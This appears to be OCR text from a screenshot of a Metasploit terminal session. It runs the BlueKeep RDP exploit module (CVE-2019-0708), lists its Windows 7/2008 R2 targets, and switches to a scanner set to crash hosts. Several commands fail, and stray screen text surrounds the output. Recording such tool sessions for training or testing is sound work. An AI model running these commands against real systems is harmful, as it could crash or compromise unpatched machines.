 Apps Places Aug 13 13:01
Terminal
0 !
[*] Exploit completed, but no session was created.
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > use 1
[*] Additionally setting ACTION => Crash
msf6 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > set payload 31
[!] Unknown datastore option: payload.
$_
[Nessus Essentials / Login — Mozi... Terminal